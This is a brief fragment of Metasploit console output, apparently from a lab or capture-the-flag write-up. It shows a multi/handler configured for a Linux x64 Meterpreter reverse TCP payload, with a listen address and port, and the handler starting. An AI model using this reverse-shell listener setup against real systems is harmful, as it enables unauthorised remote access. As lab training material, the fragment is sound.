 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.15.124 yes The listen address (an interface
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.15.124:8080